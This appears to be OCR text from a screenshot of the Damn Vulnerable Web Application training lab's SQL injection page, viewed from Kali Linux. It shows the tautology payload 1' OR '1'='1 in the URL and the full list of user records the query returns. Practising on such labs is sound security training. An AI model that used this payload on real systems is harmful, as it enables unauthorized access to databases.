 Damn Vulnerable Web Ap
192.168.13.150/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help